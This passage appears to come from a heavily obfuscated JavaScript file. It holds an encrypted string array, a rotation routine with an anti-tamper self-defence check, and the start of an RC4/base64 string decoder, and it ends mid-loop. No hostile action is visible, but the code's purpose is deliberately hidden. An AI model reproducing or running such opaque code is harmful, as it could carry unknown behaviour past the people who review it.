8\x38\x3d','\x77\x37\x6a\x44\x67\x6e\x33\x43\x6e\x4d\x4f\x4b\x4a\x45\x33\x44\x6b\x63\x4b\x71\x50\x57\x50\x44\x71\x77\x3d\x3d','\x52\x6b\x62\x44\x6c\x63\x4b\x78\x45\x77\x3d\x3d','\x53\x30\x7a\x43\x6b\x73\x4b\x55\x56\x67\x3d\x3d','\x77\x36\x50\x44\x75\x53\x70\x61\x77\x70\x78\x55\x77\x72\x4d\x6c\x48\x63\x4f\x4f\x57\x63\x4b\x56\x77\x72\x41\x3d','\x77\x36\x62\x44\x75\x7a\x52\x4b\x77\x70\x77\x3d','\x77\x35\x2f\x43\x6b\x44\x58\x44\x6c\x48\x7a\x43\x6c\x51\x3d\x3d','\x77\x35\x4e\x56\x77\x70\x78\x6b\x5a\x67\x3d\x3d','\x77\x6f\x59\x33\x77\x34\x44\x44\x75\x42\x62\x43\x71\x41\x3d\x3d','\x59\x73\x4b\x50\x77\x6f\x50\x43\x6e\x56\x58\x43\x73\x4d\x4b\x33\x77\x72\x2f\x44\x6e\x38\x4b\x37\x77\x6f\x2f\x43\x67\x57\x7a\x43\x6d\x73\x4b\x58\x51\x41\x3d\x3d','\x77\x72\x4a\x39\x59\x63\x4b\x64\x46\x73\x4b\x77','\x51\x7a\x5a\x39\x77\x71\x73\x57\x59\x4d\x4f\x4f\x65\x56\x78\x36\x4f\x73\x4b\x34\x4c\x63\x4f\x6a\x52\x41\x3d\x3d','\x77\x34\x70\x5a\x77\x34\x64\x54\x77\x37\x52\x50','\x42\x63\x4f\x2b\x4f\x38\x4f\x68\x54\x63\x4b\x62\x77\x36\x58\x44\x76\x51\x62\x44\x6c\x57\x6e\x43\x72\x38\x4b\x56\x61\x38\x4b\x63\x77\x35\x50\x44\x68\x46\x45\x70\x77\x34\x52\x44\x77\x37\x4d\x3d','\x4b\x73\x4f\x54\x4e\x4d\x4f\x6b\x42\x4d\x4b\x6f\x77\x72\x31\x78\x77\x70\x7a\x43\x6b\x43\x2f\x44\x73\x63\x4f\x69\x59\x63\x4b\x4c\x54\x54\x34\x34\x77\x72\x45\x3d','\x61\x73\x4f\x38\x77\x71\x44\x43\x70\x73\x4f\x35\x55\x51\x3d\x3d','\x77\x34\x55\x6a\x4c\x79\x38\x75\x49\x4d\x4f\x39\x54\x33\x56\x4c\x58\x63\x4b\x43','\x77\x37\x37\x44\x75\x79\x35\x57\x77\x70\x35\x62\x77\x36\x6b\x69\x43\x73\x4b\x4a\x55\x38\x4b\x55\x77\x71\x6c\x79\x77\x36\x52\x37\x77\x72\x66\x44\x6d\x57\x6e\x43\x6f\x6d\x2f\x44\x75\x51\x54\x44\x6e\x56\x48\x43\x73\x38\x4b\x47\x4b\x6a\x6b\x3d','\x77\x70\x55\x75\x77\x34\x58\x44\x76\x67\x63\x3d','\x47\x32\x76\x43\x6c\x41\x3d\x3d','\x55\x55\x7a\x43\x6d\x38\x4b\x46\x61\x73\x4f\x36\x4d\x43\x30\x39','\x59\x63\x4f\x6c\x77\x72\x2f\x43\x76\x4d\x4f\x71\x51\x77\x31\x4c\x77\x37\x4d\x74\x44\x79\x68\x4f\x77\x34\x6e\x44\x74\x63\x4b\x54\x45\x6c\x34\x51\x4f\x41\x48\x44\x6a\x63\x4b\x68\x45\x6a\x68\x77\x4f\x41\x3d\x3d','\x46\x4d\x4f\x30\x77\x37\x2f\x43\x73\x77\x46\x58','\x77\x71\x6e\x43\x6c\x4d\x4b\x6e\x77\x36\x62\x44\x70\x6d\x72\x44\x68\x63\x4f\x7a\x77\x70\x44\x43\x6b\x41\x64\x48\x77\x37\x6e\x43\x6c\x42\x54\x44\x74\x52\x6f\x3d','\x4c\x55\x58\x44\x6e\x52\x33\x43\x73\x46\x51\x3d','\x61\x4d\x4f\x6f\x77\x71\x62\x43\x74\x38\x4f\x73\x54\x69\x31\x4d\x77\x36\x68\x77','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x70\x45\x64\x6f\x77\x71\x6e\x44\x71\x63\x4b\x38\x77\x72\x48\x43\x67\x6b\x2f\x44\x71\x56\x30\x64\x77\x36\x52\x61\x77\x70\x4d\x38\x65\x4d\x4b\x4d\x77\x34\x38\x56\x77\x35\x63\x66\x77\x34\x44\x44\x75\x63\x4f\x64\x47\x52\x45\x4d\x77\x34\x6f\x3d','\x51\x73\x4f\x72\x77\x71\x38\x33\x77\x6f\x50\x44\x6b\x63\x4f\x61\x77\x72\x70\x4e\x41\x4d\x4b\x35\x77\x72\x58\x44\x72\x67\x3d\x3d','\x77\x35\x45\x43\x57\x38\x4f\x30\x77\x70\x44\x44\x75\x67\x3d\x3d','\x77\x70\x72\x44\x76\x38\x4f\x78\x77\x36\x72\x44\x6c\x41\x3d\x3d','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x70\x45\x64\x6f\x77\x71\x6e\x44\x71\x63\x4b\x38\x77\x72\x48\x43\x67\x6b\x2f\x44\x71\x56\x30\x64\x77\x36\x52\x61\x77\x70\x4d\x38\x65\x4d\x4b\x4d\x77\x34\x38\x56\x77\x35\x63\x65\x77\x34\x44\x44\x75\x63\x4f\x64\x47\x52\x45\x4d\x77\x34\x6f\x3d','\x77\x70\x63\x43\x53\x4d\x4f\x52\x77\x34\x68\x35','\x77\x72\x56\x33\x61\x63\x4b\x41\x42\x67\x3d\x3d','\x46\x73\x4f\x77\x77\x36\x66\x43\x76\x52\x4a\x65\x77\x37\x76\x43\x73\x42\x68\x32\x77\x34\x4a\x72\x77\x71\x56\x66\x77\x70\x58\x43\x72\x77\x7a\x44\x67\x69\x6b\x42\x55\x63\x4f\x63\x77\x35\x37\x44\x6d\x58\x6a\x43\x6a\x63\x4b\x30\x77\x35\x33\x43\x6b\x68\x62\x44\x71\x6a\x5a\x73\x77\x72\x4c\x44\x67\x44\x70\x55\x4c\x4d\x4f\x69','\x4f\x4d\x4b\x35\x77\x70\x2f\x44\x72\x4d\x4b\x58\x4a\x38\x4f\x78\x54\x63\x4b\x63\x77\x71\x62\x44\x6a\x63\x4b\x49\x51\x67\x3d\x3d','\x4c\x38\x4b\x34\x77\x70\x76\x44\x73\x4d\x4b\x79\x4d\x77\x3d\x3d','\x77\x70\x66\x43\x73\x4d\x4b\x33\x77\x37\x6b\x53','\x77\x70\x76\x43\x6f\x38\x4b\x67\x77\x37\x34\x52\x4e\x38\x4f\x34\x77\x6f\x41\x58\x50\x53\x44\x44\x6e\x41\x30\x71\x77\x6f\x72\x43\x73\x4d\x4b\x63\x50\x63\x4f\x67\x63\x55\x62\x44\x6a\x43\x4c\x44\x6e\x67\x66\x43\x68\x73\x4f\x35\x77\x36\x59\x32\x42\x4d\x4f\x61\x77\x34\x33\x44\x6f\x73\x4f\x4b\x77\x70\x78\x54\x59\x68\x74\x65\x4e\x42\x39\x75\x77\x34\x50\x44\x70\x63\x4f\x4d\x47\x41\x3d\x3d','\x4a\x73\x4b\x50\x77\x70\x30\x50\x65\x63\x4b\x7a','\x77\x72\x38\x63\x77\x70\x48\x43\x73\x42\x33\x43\x76\x56\x6f\x3d','\x77\x37\x33\x43\x68\x42\x34\x37\x77\x35\x35\x68\x77\x36\x6e\x43\x75\x63\x4f\x59\x4a\x38\x4f\x64\x59\x73\x4b\x75\x41\x51\x59\x6b\x77\x6f\x4a\x76\x77\x72\x37\x43\x67\x73\x4b\x67\x77\x37\x50\x44\x68\x73\x4b\x41\x77\x72\x63\x3d','\x77\x71\x76\x43\x68\x73\x4f\x31\x53\x52\x74\x39\x77\x72\x38\x4c\x77\x34\x66\x43\x6d\x73\x4b\x4a\x77\x71\x4d\x67\x77\x34\x66\x44\x6c\x51\x3d\x3d','\x4c\x38\x4b\x34\x77\x70\x76\x44\x71\x4d\x4b\x7a','\x77\x71\x35\x49\x77\x35\x48\x44\x74\x79\x74\x42\x77\x36\x39\x45\x77\x37\x50\x44\x73\x63\x4b\x6e\x77\x34\x66\x44\x67\x38\x4f\x30\x77\x6f\x68\x64\x45\x33\x6a\x44\x69\x77\x4c\x43\x6c\x73\x4f\x54\x4c\x73\x4f\x58\x45\x73\x4b\x76\x77\x37\x49\x77\x47\x67\x67\x3d','\x77\x6f\x37\x44\x72\x4d\x4f\x38\x77\x37\x48\x44\x6c\x51\x3d\x3d','\x43\x73\x4b\x75\x77\x6f\x74\x66\x77\x34\x59\x76\x44\x67\x56\x46\x77\x70\x58\x43\x74\x6b\x44\x44\x6f\x77\x3d\x3d','\x61\x73\x4b\x50\x77\x6f\x44\x43\x68\x46\x44\x43\x69\x67\x3d\x3d','\x4c\x46\x55\x46\x77\x34\x78\x2f\x55\x4d\x4b\x4f\x46\x58\x68\x78\x77\x34\x64\x77\x5a\x30\x6b\x77\x77\x36\x78\x35\x56\x63\x4f\x37\x47\x43\x59\x4c\x77\x72\x51\x6e\x77\x36\x6e\x43\x68\x78\x59\x59\x77\x71\x50\x44\x72\x73\x4f\x46\x77\x70\x49\x3d','\x77\x71\x46\x6b\x5a\x4d\x4b\x62\x42\x77\x3d\x3d','\x77\x35\x70\x53\x77\x34\x74\x53\x77\x34\x46\x62\x63\x52\x35\x71\x77\x34\x6e\x44\x73\x63\x4b\x33\x63\x67\x3d\x3d','\x4d\x6c\x67\x53\x77\x35\x46\x2b\x58\x73\x4b\x49\x46\x77\x3d\x3d','\x77\x6f\x46\x47\x77\x34\x74\x6f\x4f\x67\x4d\x74\x64\x4d\x4f\x61\x4e\x30\x6c\x51\x58\x38\x4b\x58\x65\x67\x3d\x3d','\x77\x34\x56\x4b\x77\x70\x46\x39\x65\x77\x3d\x3d','\x77\x34\x58\x43\x6a\x54\x55\x3d','\x4e\x73\x4f\x6b\x77\x35\x4d\x3d','\x43\x63\x4f\x5a\x56\x4d\x4b\x4d\x77\x36\x2f\x44\x6a\x77\x78\x43\x52\x33\x38\x70\x4e\x67\x4d\x3d','\x77\x37\x6e\x44\x74\x7a\x38\x3d','\x4d\x4d\x4b\x46\x77\x70\x63\x3d','\x77\x36\x38\x50\x42\x77\x3d\x3d','\x77\x6f\x74\x30\x77\x71\x6a\x43\x70\x73\x4f\x46\x62\x53\x58\x43\x71\x48\x31\x2f\x42\x63\x4f\x5a\x77\x70\x67\x41\x77\x37\x66\x44\x76\x44\x38\x70\x77\x6f\x48\x44\x6e\x73\x4f\x61\x77\x70\x54\x44\x6c\x69\x35\x65\x4a\x38\x4b\x43\x77\x72\x42\x30\x56\x73\x4f\x75\x61\x43\x4c\x44\x69\x77\x3d\x3d','\x77\x72\x73\x50\x77\x35\x78\x67','\x4d\x63\x4b\x57\x77\x70\x6f\x59\x59\x73\x4b\x74','\x45\x4d\x4f\x6b\x48\x38\x4f\x73','\x58\x6b\x44\x43\x6d\x67\x3d\x3d','\x77\x72\x76\x43\x74\x38\x4b\x6f','\x61\x4d\x4f\x47\x77\x36\x30\x3d','\x77\x35\x73\x45\x52\x73\x4f\x73\x77\x35\x68\x34\x46\x63\x4b\x58\x57\x43\x50\x44\x70\x67\x3d\x3d','\x77\x72\x73\x66\x77\x72\x66\x43\x6f\x77\x62\x43\x75\x6b\x63\x33','\x4d\x6b\x45\x41\x77\x34\x30\x3d','\x77\x35\x4a\x4b\x77\x6f\x33\x43\x76\x63\x4f\x44','\x50\x73\x4f\x39\x45\x67\x3d\x3d','\x41\x38\x4f\x57\x4a\x41\x3d\x3d','\x77\x72\x50\x44\x6c\x63\x4f\x6e\x46\x45\x6f\x73\x77\x37\x6c\x63\x77\x6f\x44\x44\x6c\x73\x4b\x4b\x77\x36\x51\x6c\x77\x6f\x62\x43\x68\x41\x7a\x44\x72\x78\x66\x43\x6d\x63\x4f\x55\x77\x37\x5a\x38\x56\x31\x50\x44\x71\x56\x6b\x49\x77\x37\x6a\x44\x6d\x4d\x4f\x69\x48\x44\x66\x43\x6a\x6d\x73\x4f\x66\x56\x52\x71\x51\x57\x50\x43\x6f\x6d\x6b\x31\x77\x34\x70\x67\x47\x41\x48\x44\x76\x63\x4b\x57\x44\x4d\x4f\x63\x77\x35\x37\x44\x6d\x4d\x4f\x4c\x50\x63\x4b\x79\x77\x6f\x50\x43\x74\x67\x4c\x44\x68\x57\x2f\x43\x75\x68\x66\x43\x68\x78\x77\x3d','\x77\x72\x56\x78\x5a\x38\x4b\x50','\x77\x36\x38\x65\x42\x41\x6f\x3d','\x4c\x33\x78\x31','\x62\x73\x4f\x2b\x77\x36\x6e\x43\x6b\x4d\x4f\x41\x77\x37\x68\x32\x66\x63\x4b\x41\x59\x31\x35\x47\x77\x37\x49\x3d','\x59\x67\x6a\x43\x6d\x77\x3d\x3d','\x77\x37\x34\x59\x43\x41\x3d\x3d','\x77\x35\x34\x48\x48\x67\x3d\x3d','\x50\x63\x4b\x4c\x77\x70\x30\x32\x77\x71\x45\x44\x5a\x53\x33\x44\x6e\x73\x4b\x52\x64\x73\x4b\x34\x77\x70\x49\x5a\x77\x70\x77\x47\x63\x38\x4b\x66\x77\x37\x49\x6d\x44\x43\x78\x52\x77\x37\x41\x30\x77\x34\x6a\x43\x6d\x79\x33\x44\x70\x73\x4f\x6f\x77\x71\x4c\x44\x76\x78\x76\x44\x75\x41\x3d\x3d','\x77\x71\x30\x45\x77\x6f\x76\x43\x74\x67\x3d\x3d','\x77\x34\x4a\x45\x77\x35\x31\x54\x77\x36\x46\x62\x63\x51\x3d\x3d','\x77\x37\x7a\x44\x74\x54\x38\x3d','\x4b\x73\x4f\x54\x4e\x4d\x4f\x6b\x42\x4d\x4b\x6f','\x77\x71\x73\x66\x77\x6f\x66\x43\x6f\x68\x6e\x43\x74\x6b\x63\x6b','\x77\x37\x59\x49\x77\x72\x49\x3d','\x77\x36\x55\x53\x77\x6f\x2f\x43\x73\x45\x46\x47\x77\x6f\x63\x3d','\x50\x6c\x66\x43\x76\x7a\x76\x44\x6d\x79\x6e\x44\x74\x73\x4f\x50\x4d\x67\x3d\x3d','\x49\x56\x73\x64\x77\x35\x5a\x33\x58\x63\x4b\x66','\x5a\x77\x72\x43\x6d\x77\x3d\x3d','\x66\x4d\x4b\x31\x77\x71\x49\x78\x77\x71\x55\x44\x59\x54\x48\x44\x6d\x51\x3d\x3d','\x4a\x73\x4b\x5a\x77\x70\x63\x54\x61\x63\x4b\x6c\x77\x37\x6e\x43\x76\x4d\x4f\x34\x77\x37\x34\x4a\x77\x71\x37\x43\x6e\x63\x4b\x74\x77\x34\x31\x6a\x58\x63\x4b\x6e','\x44\x4d\x4b\x47\x4c\x57\x49\x3d','\x77\x37\x66\x44\x76\x79\x78\x72\x77\x70\x42\x58\x77\x37\x67\x3d','\x77\x36\x52\x35\x50\x38\x4b\x53\x56\x73\x4b\x2f\x4a\x55\x2f\x43\x6e\x30\x78\x33\x77\x34\x44\x43\x67\x69\x4c\x43\x72\x67\x3d\x3d','\x57\x38\x4b\x4f\x77\x71\x35\x2f\x61\x51\x3d\x3d','\x77\x70\x30\x6a\x77\x6f\x63\x3d','\x4f\x38\x4f\x77\x77\x72\x54\x43\x6a\x63\x4b\x47\x77\x36\x45\x43\x62\x63\x4f\x53\x63\x67\x39\x55\x77\x72\x59\x30\x65\x79\x33\x44\x76\x77\x3d\x3d','\x44\x4d\x4b\x74\x77\x6f\x4a\x45\x77\x37\x4d\x3d','\x77\x37\x50\x44\x73\x6a\x6c\x4e\x77\x72\x68\x4f','\x51\x38\x4b\x38\x77\x72\x38\x3d','\x47\x63\x4f\x61\x66\x77\x3d\x3d','\x59\x33\x44\x43\x76\x77\x3d\x3d','\x63\x73\x4b\x51\x77\x6f\x63\x3d','\x77\x72\x44\x43\x71\x56\x51\x3d','\x77\x6f\x56\x78\x77\x35\x41\x3d','\x56\x45\x4c\x43\x72\x38\x4b\x73\x58\x4d\x4b\x56','\x47\x6c\x48\x43\x74\x51\x3d\x3d','\x52\x54\x46\x39\x77\x71\x6b\x2b\x53\x77\x3d\x3d','\x54\x38\x4b\x69\x77\x70\x59\x3d','\x66\x31\x62\x43\x6b\x51\x3d\x3d','\x77\x34\x4a\x54\x77\x36\x63\x3d','\x77\x35\x76\x43\x6d\x67\x6b\x3d','\x47\x63\x4b\x75\x77\x71\x73\x3d','\x77\x34\x64\x44\x77\x6f\x44\x43\x75\x73\x4f\x6e\x65\x41\x3d\x3d','\x48\x48\x63\x56','\x77\x71\x6b\x44\x77\x71\x45\x3d','\x41\x38\x4f\x35\x44\x63\x4f\x32\x62\x4d\x4b\x32\x77\x37\x50\x44\x74\x7a\x44\x44\x6b\x67\x3d\x3d','\x53\x38\x4b\x57\x77\x71\x4e\x6b\x58\x46\x6b\x3d','\x77\x71\x50\x43\x6c\x4d\x4f\x47','\x4b\x31\x58\x44\x6c\x52\x7a\x43\x68\x56\x4d\x3d','\x51\x38\x4b\x4a\x77\x72\x59\x3d','\x77\x70\x59\x59\x53\x4d\x4f\x4e\x77\x36\x31\x2b','\x77\x37\x4c\x44\x75\x43\x67\x3d','\x4f\x38\x4f\x59\x77\x35\x55\x3d','\x77\x70\x54\x43\x6d\x30\x45\x3d','\x59\x42\x4c\x43\x69\x41\x3d\x3d','\x4d\x38\x4b\x66\x77\x70\x41\x3d','\x77\x34\x4d\x59\x58\x67\x3d\x3d','\x58\x30\x33\x43\x6c\x38\x4b\x53\x66\x63\x4f\x73\x4a\x43\x30\x50\x77\x72\x59\x3d','\x51\x73\x4f\x38\x54\x38\x4b\x6e\x77\x72\x52\x37\x77\x37\x31\x74\x77\x72\x6f\x64','\x42\x6b\x74\x6c','\x50\x73\x4f\x53\x4f\x38\x4f\x79\x4b\x73\x4b\x72','\x4d\x38\x4f\x31\x48\x67\x3d\x3d','\x4c\x73\x4b\x69\x77\x70\x76\x44\x72\x4d\x4b\x58\x4e\x41\x3d\x3d','\x77\x37\x50\x43\x70\x44\x6b\x3d','\x77\x71\x64\x74\x62\x41\x3d\x3d','\x4b\x38\x4f\x70\x63\x73\x4b\x70\x77\x35\x37\x44\x72\x41\x35\x6d\x61\x31\x67\x48\x46\x44\x6f\x70\x61\x63\x4f\x36\x77\x70\x58\x43\x68\x55\x39\x69\x4c\x68\x6f\x65\x77\x36\x48\x43\x6d\x73\x4f\x4b\x66\x63\x4b\x75\x77\x36\x31\x59\x54\x38\x4b\x57\x62\x6b\x63\x2b\x77\x70\x37\x44\x70\x73\x4b\x6b\x77\x36\x2f\x43\x70\x31\x39\x2b\x65\x43\x4e\x38\x62\x43\x62\x43\x68\x67\x67\x33\x77\x6f\x4c\x43\x70\x54\x76\x43\x68\x63\x4f\x35\x77\x70\x62\x44\x69\x41\x6f\x65\x77\x72\x2f\x44\x69\x54\x2f\x44\x70\x52\x4d\x3d','\x54\x63\x4f\x78\x51\x4d\x4b\x79\x77\x6f\x4e\x38','\x46\x53\x55\x74\x77\x71\x64\x4b\x51\x38\x4b\x5a\x66\x52\x68\x50\x59\x41\x3d\x3d','\x4f\x45\x6e\x43\x74\x7a\x66\x44\x69\x51\x3d\x3d','\x53\x73\x4b\x36\x77\x72\x6f\x3d','\x5a\x63\x4f\x39\x77\x71\x30\x41\x77\x72\x72\x44\x68\x67\x3d\x3d','\x61\x63\x4f\x45\x77\x72\x6c\x36\x77\x71\x76\x44\x6d\x4d\x4f\x63\x77\x72\x56\x4a\x47\x38\x4b\x72\x77\x71\x54\x44\x76\x47\x6f\x3d','\x77\x71\x41\x69\x77\x35\x77\x3d','\x49\x63\x4b\x76\x77\x70\x54\x44\x75\x63\x4b\x69\x4b\x41\x3d\x3d','\x50\x73\x4b\x2f\x77\x70\x6a\x44\x72\x63\x4b\x69\x4d\x67\x3d\x3d','\x49\x56\x50\x44\x6b\x41\x76\x43\x76\x47\x6a\x43\x6a\x67\x3d\x3d','\x77\x6f\x55\x62\x77\x34\x70\x37\x4a\x78\x55\x3d','\x77\x70\x38\x41\x77\x34\x78\x74\x4b\x79\x67\x6a','\x77\x36\x45\x50\x42\x51\x77\x66\x42\x67\x3d\x3d','\x55\x6a\x78\x76\x77\x71\x38\x3d','\x4a\x46\x6a\x44\x6d\x67\x6e\x43\x73\x45\x38\x3d','\x77\x72\x6e\x44\x76\x38\x4f\x69\x77\x36\x58\x44\x69\x51\x3d\x3d','\x63\x63\x4b\x37\x77\x72\x73\x7a\x77\x71\x73\x48','\x43\x4d\x4f\x39\x77\x37\x4e\x66\x54\x67\x3d\x3d','\x57\x38\x4b\x66\x54\x63\x4f\x61\x77\x36\x66\x43\x6d\x33\x39\x53\x45\x79\x55\x77\x61\x77\x74\x57\x46\x38\x4f\x57\x77\x37\x62\x43\x71\x79\x30\x44\x42\x33\x55\x31\x77\x6f\x48\x43\x76\x38\x4b\x67\x59\x4d\x4f\x36\x77\x37\x49\x4a\x56\x73\x4f\x42\x64\x52\x35\x6c\x77\x6f\x6a\x43\x76\x4d\x4f\x37\x77\x37\x37\x44\x75\x41\x42\x79\x50\x53\x30\x2b\x49\x41\x3d\x3d','\x77\x72\x77\x41\x77\x6f\x6a\x43\x76\x67\x41\x3d','\x77\x71\x72\x43\x75\x6d\x41\x3d','\x4b\x6b\x6e\x43\x72\x33\x7a\x44\x6a\x4d\x4f\x37\x5a\x4d\x4f\x38\x77\x72\x6e\x43\x6c\x38\x4b\x47\x58\x73\x4f\x30\x77\x70\x50\x43\x6b\x54\x6e\x44\x72\x53\x77\x61\x4c\x67\x63\x31\x77\x36\x62\x43\x6a\x43\x7a\x44\x6f\x63\x4b\x44\x52\x42\x34\x76\x77\x37\x2f\x43\x76\x38\x4f\x76\x77\x6f\x49\x4a\x54\x4d\x4f\x65\x51\x6d\x42\x41','\x50\x73\x4b\x43\x50\x77\x3d\x3d','\x77\x37\x58\x43\x74\x38\x4b\x4c\x4f\x55\x54\x43\x71\x41\x3d\x3d','\x52\x54\x46\x39\x77\x71\x6b\x38\x55\x4d\x4f\x50\x5a\x47\x6c\x48','\x77\x34\x30\x79\x63\x42\x50\x43\x6b\x69\x5a\x32\x77\x72\x58\x43\x73\x53\x55\x3d','\x4f\x30\x33\x43\x73\x51\x3d\x3d','\x4d\x32\x45\x63\x77\x6f\x70\x78\x77\x71\x30\x3d','\x77\x72\x48\x43\x69\x4d\x4f\x51\x56\x41\x35\x31\x77\x71\x55\x44','\x66\x63\x4b\x5a\x77\x71\x77\x3d','\x4c\x63\x4f\x56\x4b\x67\x3d\x3d','\x65\x4d\x4b\x37\x77\x72\x30\x32','\x77\x36\x6a\x44\x6a\x7a\x73\x3d','\x77\x70\x6f\x4c\x77\x34\x5a\x76\x4a\x77\x38\x3d','\x77\x6f\x72\x43\x71\x63\x4b\x34','\x77\x71\x4e\x5a\x77\x34\x30\x3d','\x4a\x73\x4b\x56\x44\x77\x3d\x3d','\x77\x34\x6b\x5a\x51\x41\x3d\x3d','\x77\x71\x30\x57\x77\x72\x63\x3d','\x77\x34\x44\x44\x6c\x33\x77\x3d','\x57\x53\x48\x43\x76\x67\x3d\x3d','\x77\x70\x45\x61\x77\x35\x77\x3d','\x77\x35\x70\x66\x77\x70\x4e\x7a\x65\x78\x63\x3d','\x59\x63\x4b\x68\x77\x72\x59\x72\x77\x72\x59\x51'];(function(_0x2edd7e,_0x44d5a8){var _0x53b271=function(_0x1bd79b){while(--_0x1bd79b){_0x2edd7e['\x70\x75\x73\x68'](_0x2edd7e['\x73\x68\x69\x66\x74']());}};var _0x3a1646=function(){var _0x53ab9d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4def0c,_0x37b79b,_0x4d7c06,_0x439a9d){_0x439a9d=_0x439a9d||{};var _0x11fa76=_0x37b79b+'\x3d'+_0x4d7c06;var _0x23957f=0x0;for(var _0x23957f=0x0,_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];_0x23957f<_0x28dd9e;_0x23957f++){var _0x46f960=_0x4def0c[_0x23957f];_0x11fa76+='\x3b\x20'+_0x46f960;var _0x422d6c=_0x4def0c[_0x46f960];_0x4def0c['\x70\x75\x73\x68'](_0x422d6c);_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];if(_0x422d6c!==!![]){_0x11fa76+='\x3d'+_0x422d6c;}}_0x439a9d['\x63\x6f\x6f\x6b\x69\x65']=_0x11fa76;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11c50d,_0x9fc610){_0x11c50d=_0x11c50d||function(_0x2777ea){return _0x2777ea;};var _0x29edea=_0x11c50d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9fc610['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1609a7=function(_0xfdbb48,_0x3e566f){_0xfdbb48(++_0x3e566f);};_0x1609a7(_0x53b271,_0x44d5a8);return _0x29edea?decodeURIComponent(_0x29edea[0x1]):undefined;}};var _0x305a9c=function(){var _0x48e611=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x48e611['\x74\x65\x73\x74'](_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x305a9c;var _0x4e1c6f='';var _0x4f9f31=_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4f9f31){_0x53ab9d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4f9f31){_0x4e1c6f=_0x53ab9d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a1646();}(_0xeceb,0x176));var _0xbece=function(_0x2edd7e,_0x44d5a8){_0x2edd7e=_0x2edd7e-0x0;var _0x53b271=_0xeceb[_0x2edd7e];if(_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x358ef7=function(){return this;};var _0x3a1646=_0x358ef7();var _0x53ab9d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a1646['\x61\x74\x6f\x62']||(_0x3a1646['\x61\x74\x6f\x62']=function(_0x4def0c){var _0x37b79b=String(_0x4def0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4d7c06=0x0,_0x439a9d,_0x11fa76,_0xe2c624=0x0,_0x23957f='';_0x11fa76=_0x37b79b['\x63\x68\x61\x72\x41\x74'](_0xe2c624++);~_0x11fa76&&(_0x439a9d=_0x4d7c06%0x4?_0x439a9d*0x40+_0x11fa76:_0x11fa76,_0x4d7c06++%0x4)?_0x23957f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x439a9d>>(-0x2*_0x4d7c06&0x6)):0x0){_0x11fa76=_0x53ab9d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x11fa76);}return _0x23957f;});}());var _0x28dd9e=function(_0x46f960,_0x422d6c){var _0x11c50d=[],_0x9fc610=0x0,_0x2777ea,_0x29edea='',_0x1609a7='';_0x46f960=atob(_0x46f960);for(var _0xfdbb48=0x0,_0x3e566f=_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0xfdbb48<_0x3e566f;_0xfdbb48++){_0x1609a7+='\x25'+('\x30\x30'+_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfdbb48)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46f960=decodeURIComponent(_0x1609a7);for(var _0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x11c50d[_0x305a9c]=_0x305a9c;}for(_0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c]+_0x422d6c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x305a9c%_0x422d6c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;}_0x305a9c=0x0;_0x9fc610=0x0;for(var 